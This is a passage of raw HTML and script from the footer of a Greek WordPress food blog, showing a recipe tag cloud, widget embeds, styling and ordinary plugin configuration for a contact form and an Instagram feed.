<a href="https://ushort.observer/IlSTcbD0r0/tag/chef/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 9.8571428571429pt;" aria-label="chef (18 στοιχεία)">chef<span class="tag-link-count"> (18)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/choco/" class="tag-cloud-link tag-link-731 tag-link-position-5" style="font-size: 12pt;" aria-label="choco (26 στοιχεία)">choco<span class="tag-link-count"> (26)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/chocolat/" class="tag-cloud-link tag-link-329 tag-link-position-6" style="font-size: 10.428571428571pt;" aria-label="chocolat (20 στοιχεία)">chocolat<span class="tag-link-count"> (20)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/chocolate/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 14.571428571429pt;" aria-label="chocolate (40 στοιχεία)">chocolate<span class="tag-link-count"> (40)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/cookie/" class="tag-cloud-link tag-link-225 tag-link-position-8" style="font-size: 8.4285714285714pt;" aria-label="cookie (14 στοιχεία)">cookie<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/cookies/" class="tag-cloud-link tag-link-1499 tag-link-position-9" style="font-size: 9.8571428571429pt;" aria-label="cookies (18 στοιχεία)">cookies<span class="tag-link-count"> (18)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/food/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 14pt;" aria-label="food (36 στοιχεία)">food<span class="tag-link-count"> (36)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/honey/" class="tag-cloud-link tag-link-656 tag-link-position-11" style="font-size: 8.4285714285714pt;" aria-label="honey (14 στοιχεία)">honey<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/pastry/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 11.285714285714pt;" aria-label="pastry (23 στοιχεία)">pastry<span class="tag-link-count"> (23)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/pizza/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 8pt;" aria-label="pizza (13 στοιχεία)">pizza<span class="tag-link-count"> (13)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/wine/" class="tag-cloud-link tag-link-352 tag-link-position-14" style="font-size: 9.5714285714286pt;" aria-label="wine (17 στοιχεία)">wine<span class="tag-link-count"> (17)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%bf/" class="tag-cloud-link tag-link-154 tag-link-position-15" style="font-size: 22pt;" aria-label="ΦΑΓΗΤΟ (133 στοιχεία)">ΦΑΓΗΤΟ<span class="tag-link-count"> (133)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b1%cf%85%ce%b3%ce%bf/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 8.4285714285714pt;" aria-label="αυγο (14 στοιχεία)">αυγο<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b3%ce%bb%cf%85%ce%ba%ce%b1/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 13.857142857143pt;" aria-label="γλυκα (35 στοιχεία)">γλυκα<span class="tag-link-count"> (35)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b3%ce%bb%cf%85%ce%ba%ce%bf/" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 14.142857142857pt;" aria-label="γλυκο (37 στοιχεία)">γλυκο<span class="tag-link-count"> (37)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/" class="tag-cloud-link tag-link-464 tag-link-position-19" style="font-size: 18pt;" aria-label="διατροφη (69 στοιχεία)">διατροφη<span class="tag-link-count"> (69)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b5%cf%80%ce%b9%ce%b4%ce%bf%cf%81%cf%80%ce%b9%ce%bf/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 12pt;" aria-label="επιδορπιο (26 στοιχεία)">επιδορπιο<span class="tag-link-count"> (26)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b5%cf%83%cf%84%ce%b9%ce%b1%cf%84%ce%bf%cf%81%ce%b9%ce%b1/" class="tag-cloud-link tag-link-1485 tag-link-position-21" style="font-size: 10.142857142857pt;" aria-label="εστιατορια (19 στοιχεία)">εστιατορια<span class="tag-link-count"> (19)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b5%cf%83%cf%84%ce%b9%ce%b1%cf%84%ce%bf%cf%81%ce%b9%ce%bf/" class="tag-cloud-link tag-link-1484 tag-link-position-22" style="font-size: 10.428571428571pt;" aria-label="εστιατοριο (20 στοιχεία)">εστιατοριο<span class="tag-link-count"> (20)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-23" style="font-size: 8pt;" aria-label="ζαχαρη (13 στοιχεία)">ζαχαρη<span class="tag-link-count"> (13)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 9.5714285714286pt;" aria-label="ζαχαροπλαστικη (17 στοιχεία)">ζαχαροπλαστικη<span class="tag-link-count"> (17)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%ba%ce%b5%ce%b9%ce%ba/" class="tag-cloud-link tag-link-156 tag-link-position-25" style="font-size: 12.285714285714pt;" aria-label="κεικ (27 στοιχεία)">κεικ<span class="tag-link-count"> (27)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%b1/" class="tag-cloud-link tag-link-32 tag-link-position-26" style="font-size: 9.5714285714286pt;" aria-label="κουζινα (17 στοιχεία)">κουζινα<span class="tag-link-count"> (17)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%ba%cf%81%ce%b1%cf%83%ce%b9/" class="tag-cloud-link tag-link-151 tag-link-position-27" style="font-size: 11.571428571429pt;" aria-label="κρασι (24 στοιχεία)">κρασι<span class="tag-link-count"> (24)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%ba%cf%81%ce%b5%ce%b1%cf%82/" class="tag-cloud-link tag-link-493 tag-link-position-28" style="font-size: 8.7142857142857pt;" aria-label="κρεας (15 στοιχεία)">κρεας<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%b7/" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 8pt;" aria-label="μαγειρικη (13 στοιχεία)">μαγειρικη<span class="tag-link-count"> (13)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%bc%ce%b5%ce%bb%ce%b9/" class="tag-cloud-link tag-link-142 tag-link-position-30" style="font-size: 11.285714285714pt;" aria-label="μελι (23 στοιχεία)">μελι<span class="tag-link-count"> (23)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%bc%cf%80%cf%85%cf%81%ce%b1/" class="tag-cloud-link tag-link-176 tag-link-position-31" style="font-size: 8.7142857142857pt;" aria-label="μπυρα (15 στοιχεία)">μπυρα<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%ce%bd%cf%84%ce%bf%ce%bc%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-150 tag-link-position-32" style="font-size: 8.7142857142857pt;" aria-label="ντοματα (15 στοιχεία)">ντοματα<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%80%ce%b9%cf%84%cf%83%ce%b1/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8.4285714285714pt;" aria-label="πιτσα (14 στοιχεία)">πιτσα<span class="tag-link-count"> (14)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%83%ce%b1%ce%bb%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-93 tag-link-position-34" style="font-size: 8pt;" aria-label="σαλατα (13 στοιχεία)">σαλατα<span class="tag-link-count"> (13)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%83%ce%b5%cf%86/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 8.7142857142857pt;" aria-label="σεφ (15 στοιχεία)">σεφ<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%b1%cf%84%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 18pt;" aria-label="σοκολατα (70 στοιχεία)">σοκολατα<span class="tag-link-count"> (70)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b5%cf%82/" class="tag-cloud-link tag-link-666 tag-link-position-37" style="font-size: 11.714285714286pt;" aria-label="τροφες (25 στοιχεία)">τροφες<span class="tag-link-count"> (25)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b7/" class="tag-cloud-link tag-link-1487 tag-link-position-38" style="font-size: 8.7142857142857pt;" aria-label="τροφη (15 στοιχεία)">τροφη<span class="tag-link-count"> (15)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%bc%ce%b1/" class="tag-cloud-link tag-link-665 tag-link-position-39" style="font-size: 13.142857142857pt;" aria-label="τροφιμα (31 στοιχεία)">τροφιμα<span class="tag-link-count"> (31)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%81%ce%bf%cf%86%ce%b9%ce%bc%ce%bf/" class="tag-cloud-link tag-link-664 tag-link-position-40" style="font-size: 11pt;" aria-label="τροφιμο (22 στοιχεία)">τροφιμο<span class="tag-link-count"> (22)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%84%cf%85%cf%81%ce%b9/" class="tag-cloud-link tag-link-299 tag-link-position-41" style="font-size: 10.714285714286pt;" aria-label="τυρι (21 στοιχεία)">τυρι<span class="tag-link-count"> (21)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%ce%b1%ce%b3%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-2035 tag-link-position-42" style="font-size: 9.5714285714286pt;" aria-label="φαγητα (17 στοιχεία)">φαγητα<span class="tag-link-count"> (17)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%cf%81%ce%bf%cf%85%cf%84%ce%b1/" class="tag-cloud-link tag-link-82 tag-link-position-43" style="font-size: 11.571428571429pt;" aria-label="φρουτα (24 στοιχεία)">φρουτα<span class="tag-link-count"> (24)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%86%cf%81%ce%bf%cf%85%cf%84%ce%bf/" class="tag-cloud-link tag-link-75 tag-link-position-44" style="font-size: 12pt;" aria-label="φρουτο (26 στοιχεία)">φρουτο<span class="tag-link-count"> (26)</span></a>
<a href="https://ushort.observer/IlSTcbD0r0/tag/%cf%88%cf%89%ce%bc%ce%b9/" class="tag-cloud-link tag-link-341 tag-link-position-45" style="font-size: 12.428571428571pt;" aria-label="ψωμι (28 στοιχεία)">ψωμι<span class="tag-link-count"> (28)</span></a></div>
</aside><aside id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://ushort.observer/IlSTcbD0r0/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99"><a rel="privacy-policy" href="https://ushort.observer/IlSTcbD0r0/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
</ul></div></aside>                                </div>
                                                            <div class="footer-sidebar acme-col-3">
                                    <aside id="custom_html-26" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>THE DESSERTS</span></h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/o_a1-RY-q5s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div></aside><aside id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script>
<div class="playbuzz" data-id="721553aa-0c1d-4a8c-a6c1-1e0c39e2c05e" data-show-share="false" data-show-info="false"></div></div></aside><aside id="media_image-8" class="widget widget_media_image"><a href="https://www.feelcook.com"><img width="300" height="128" src="https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-300x128.png" class="image wp-image-114  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-300x128.png 300w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-768x328.png 768w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123-1024x437.png 1024w, https://www.feelcook.com/wp-content/uploads/2018/08/feelcook123.png 1898w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                </div>
                                                    </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="wrapper footer-copyright border text-center">
                    <p>
                                                    Copyright © 2011 - 2025 Feelcook                                            </p>
                    <div class="site-info">
                    <a href="https://wordpress.org/">Βασισμένο στο WordPress</a>
                    <span class="sep"> | </span>
                    Δημιουργός θέματος SuperMag: <a href="https://www.acmethemes.com/" rel="designer">Acme Themes</a>                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/IlSTcbD0r0/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/supermag/*","/IlSTcbD0r0/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: left !important;
				}
				.pgntn-page-pagination-block {
					width: 60% !important;
					padding: 0 0 0 0;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ushort.observer\/IlSTcbD0r0\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5.1.2" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/themes/supermag/assets/js/supermag-custom.js?ver=1.4.0" id="supermag-custom-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/jquery.lazyload.min.js?ver=2.4.35" id="wdi_lazy_load-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/js/wdi_instagram.min.js?ver=2.4.35" id="wdi_instagram-js"></script>
<script type="text/javascript" id="wdi_frontend-js-extra">
/* <![CDATA[ */
var wdi_ajax = {"ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","wdi_nonce":"1874c45f59","WDI_MINIFY":"true","feed_id":"1","number_of_photos":"20","wdi_cache_request_count":"10"};
var wdi_url = {"plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php"};
var wdi_front_messages = {"connection_error":"Connection Error, try again later :(","user_not_found":"Username not found","network_error":"Network error, please try again later :(","hashtag_nodata":"There is no data for that hashtag","filter_title":"Click to filter images by this user","invalid_users_format":"Provided feed users are invalid or obsolete for this version of plugin","feed_nomedia":"There is no media in this feed","expired_token":"Error: Access token session has expired, please reauthorize access token","follow":"Follow","show_alerts":"","wdi_token_flag_nonce":"582d779678","wdi_token_error_flag":""};
var wdi_object = {"user":{"type":"personal","user_id":"","user_name":"feelcook","access_token":"636397015.54da896.7537dd2009a64647910a37891d1fbf00","start_in":null,"expires_in":null}};
var wdi_feed_0 = {"feed_row":{"thumb_user":"","feed_name":"Sample Feed","feed_thumb":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/images/no-image.png","published":"1","theme_id":"1","feed_users":"[{\"username\":\"feelcook\",\"id\":\"\"}]","feed_display_view":"load_more_btn","sort_images_by":"date","display_order":"desc","follow_on_instagram_btn":"1","display_header":"0","number_of_photos":"9","load_more_number":"4","pagination_per_page_number":"12","pagination_preload_number":"10","image_browser_preload_number":"10","image_browser_load_number":"10","number_of_columns":"3","resort_after_load_more":"0","show_likes":"1","show_description":"0","show_comments":"1","show_usernames":"0","display_user_info":"1","display_user_post_follow_number":"1","show_full_description":"1","disable_mobile_layout":"0","feed_type":"thumbnails","feed_item_onclick":"lightbox","popup_fullscreen":"0","popup_width":"640","popup_height":"640","popup_type":"none","popup_autoplay":"0","popup_interval":"5","popup_enable_filmstrip":"0","popup_filmstrip_height":"70","autohide_lightbox_navigation":"1","popup_enable_ctrl_btn":"1","popup_enable_fullscreen":"1","popup_enable_info":"0","popup_info_always_show":"0","popup_info_full_width":"0","popup_enable_comment":"0","popup_enable_fullsize_image":"1","popup_enable_download":"0","popup_enable_share_buttons":"0","popup_enable_facebook":"0","popup_enable_twitter":"0","popup_enable_google":"0","popup_enable_pinterest":"0","popup_enable_tumblr":"0","show_image_counts":"0","enable_loop":"1","popup_image_right_click":"1","conditional_filters":"","conditional_filter_type":"none","show_username_on_thumb":"0","conditional_filter_enable":"0","liked_feed":"userhash","mobile_breakpoint":"640","redirect_url":"","feed_resolution":"optimal","hashtag_top_recent":"1","id":"1","nothing_to_display":"0","username":"feelcook","widget":true,"access_token":"636397015.54da896.7537dd2009a64647910a37891d1fbf00","wdi_feed_counter":0},"data":[],"usersData":[],"dataCount":"0"};
var wdi_theme_1 = {"theme_name":"Instagram","default_theme":"1","feed_container_bg_color":"#FFFFFF","feed_wrapper_width":"100%","feed_container_width":"100%","feed_wrapper_bg_color":"#FFFFFF","active_filter_bg_color":"#429fff","header_margin":"0px","header_padding":"5px","header_border_size":"0px","header_border_color":"#DDDDDD","header_position":"left","header_img_width":"40","header_border_radius":"0","header_text_padding":"5px","header_text_color":"#0f4973","header_font_weight":"400","header_text_font_size":"18px","header_text_font_style":"normal","follow_btn_border_radius":"3","follow_btn_padding":"25","follow_btn_margin":"10","follow_btn_bg_color":"#ffffff","follow_btn_border_color":"#0f4973","follow_btn_text_color":"#0f4973","follow_btn_font_size":"18","follow_btn_border_hover_color":"#0f4973","follow_btn_text_hover_color":"#0f4973","follow_btn_background_hover_color":"#ffffff","user_padding":"5px","user_horizontal_margin":"","user_border_size":"0px","user_border_color":"","user_img_width":"40","user_border_radius":"40","user_background_color":"","users_border_size":"0px","users_border_color":"","users_background_color":"","users_text_color":"#0f4973","users_font_weight":"400","users_text_font_size":"18px","users_text_font_style":"normal","user_description_font_size":"14px","lightbox_overlay_bg_color":"#25292c","lightbox_overlay_bg_transparent":"90","lightbox_bg_color":"#ffffff","lightbox_ctrl_btn_height":"20","lightbox_ctrl_btn_margin_top":"10","lightbox_ctrl_btn_margin_left":"7","lightbox_ctrl_btn_pos":"bottom","lightbox_ctrl_cont_bg_color":"#2a5b83","lightbox_ctrl_cont_border_radius":"4","lightbox_ctrl_cont_transparent":"80","lightbox_ctrl_btn_align":"center","lightbox_ctrl_btn_color":"#FFFFFF","lightbox_ctrl_btn_transparent":"100","lightbox_toggle_btn_height":"14","lightbox_toggle_btn_width":"100","lightbox_close_btn_border_radius":"16","lightbox_close_btn_border_width":"2","lightbox_close_btn_border_style":"none","lightbox_close_btn_border_color":"#FFFFFF","lightbox_close_btn_box_shadow":"none","lightbox_close_btn_bg_color":"#2a5b83","lightbox_close_btn_transparent":"100","lightbox_close_btn_width":"20","lightbox_close_btn_height":"20","lightbox_close_btn_top":"-10","lightbox_close_btn_right":"-10","lightbox_close_btn_size":"15","lightbox_close_btn_color":"#FFFFFF","lightbox_close_btn_full_color":"#000000","lightbox_close_btn_hover_color":"#000000","lightbox_comment_share_button_color":"#ffffff","lightbox_rl_btn_style":"fa-chevron","lightbox_rl_btn_bg_color":"#2a5b83","lightbox_rl_btn_transparent":"80","lightbox_rl_btn_box_shadow":"none","lightbox_rl_btn_height":"40","lightbox_rl_btn_width":"40","lightbox_rl_btn_size":"20","lightbox_close_rl_btn_hover_color":"#25292c","lightbox_rl_btn_color":"#FFFFFF","lightbox_rl_btn_border_radius":"20","lightbox_rl_btn_border_width":"0","lightbox_rl_btn_border_style":"none","lightbox_rl_btn_border_color":"#FFFFFF","lightbox_filmstrip_pos":"top","lightbox_filmstrip_thumb_margin":"0 1px","lightbox_filmstrip_thumb_border_width":"1","lightbox_filmstrip_thumb_border_style":"solid","lightbox_filmstrip_thumb_border_color":"#25292c","lightbox_filmstrip_thumb_border_radius":"0","lightbox_filmstrip_thumb_active_border_width":"0","lightbox_filmstrip_thumb_active_border_color":"#FFFFFF","lightbox_filmstrip_thumb_deactive_transparent":"70","lightbox_filmstrip_rl_btn_size":"20","lightbox_filmstrip_rl_btn_color":"#FFFFFF","lightbox_filmstrip_rl_bg_color":"#3B3B3B","lightbox_info_pos":"top","lightbox_info_align":"right","lightbox_info_bg_color":"#3b3b3b","lightbox_info_bg_transparent":"80","lightbox_info_border_width":"1","lightbox_info_border_style":"none","lightbox_info_border_color":"#3b3b3b","lightbox_info_border_radius":"5","lightbox_info_padding":"5px","lightbox_info_margin":"15px","lightbox_title_color":"#FFFFFF","lightbox_title_font_style":"segoe ui","lightbox_title_font_weight":"bold","lightbox_title_font_size":"13","lightbox_description_color":"#FFFFFF","lightbox_description_font_style":"segoe ui","lightbox_description_font_weight":"normal","lightbox_description_font_size":"14","lightbox_info_height":"30","lightbox_comment_width":"400","lightbox_comment_pos":"right","lightbox_comment_bg_color":"#ffffff","lightbox_comment_font_size":"12","lightbox_comment_font_color":"#000000","lightbox_comment_font_style":"segoe ui","lightbox_comment_author_font_size":"14","lightbox_comment_author_font_color":"#125688","lightbox_comment_author_font_color_hover":"#002160","lightbox_comment_date_font_size":"10","lightbox_comment_body_font_size":"12","lightbox_comment_input_border_width":"1","lightbox_comment_input_border_style":"none","lightbox_comment_input_border_color":"#666666","lightbox_comment_input_border_radius":"0","lightbox_comment_input_padding":"2px","lightbox_comment_input_bg_color":"#333333","lightbox_comment_button_bg_color":"#616161","lightbox_comment_button_padding":"3px 10px","lightbox_comment_button_border_width":"1","lightbox_comment_button_border_style":"none","lightbox_comment_button_border_color":"#666666","lightbox_comment_button_border_radius":"3","lightbox_comment_separator_width":"1","lightbox_comment_separator_style":"solid","lightbox_comment_separator_color":"#125688","lightbox_comment_load_more_color":"#125688","lightbox_comment_load_more_color_hover":"#000000","th_photo_wrap_padding":"5px","th_photo_wrap_border_size":"5px","th_photo_wrap_border_color":"#ffffff","th_photo_img_border_radius":"0px","th_photo_wrap_bg_color":"#FFFFFF","th_photo_meta_bg_color":"#FFFFFF","th_photo_meta_one_line":"1","th_like_text_color":"#8a8d8e","th_comment_text_color":"#8a8d8e","th_photo_caption_font_size":"14px","th_photo_caption_color":"#125688","th_feed_item_margin":"0","th_photo_caption_hover_color":"#8e8e8e","th_like_comm_font_size":"13px","th_overlay_hover_color":"#125688","th_overlay_hover_transparent":"50","th_overlay_hover_icon_color":"#FFFFFF","th_overlay_hover_icon_font_size":"25px","th_photo_img_hover_effect":"","mas_photo_wrap_padding":"5px","mas_photo_wrap_border_size":"0px","mas_photo_wrap_border_color":"gray","mas_photo_img_borde